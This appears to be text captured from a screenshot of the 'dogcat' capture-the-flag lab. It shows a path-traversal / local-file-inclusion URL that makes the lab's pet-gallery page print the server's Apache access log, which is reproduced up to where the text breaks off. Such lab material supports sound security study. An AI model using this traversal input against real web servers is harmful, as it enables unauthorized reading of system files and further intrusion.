 dogcat
10.10.30.65/?view=cat/../../../../var/log/apache2/access.log&ext=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!127.0.0.1 - - [11/Jan/2025:23:35:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Jan
/2025:23:36:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Jan/2025:23:36:45 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Jan/2025:23:37:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Jan
/2025:23:37:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Jan/2025:23:38:16 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Jan/2025:23:38:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Jan
/2025:23:39:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Jan/2025:23:39:47 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Jan/2025:23:40:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Jan
/2025:23:40:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.10.95.114 - - [11/Jan/2025:23:41:05 +0000] "GET / HTTP/1.1"
200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.10.95.114 - - [11/Jan/2025:23:41:06 +0000]
"GET /style.css HTTP/1.1" 200 698 "http://10.10.30.65/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.10.95.114 - - [11/Jan/2025:23:41:06 +0000] "GET /favicon.ico HTTP/1.1" 404 489 "http://10.10.30.65/" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.10.95.114 - - [11/Jan/2025:23:41:08 +0000] "GET /?view=dog HTTP/1.1" 200 563
"http://10.10.30.65/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.10.95.114 - - [11/Jan/2025:23:41:08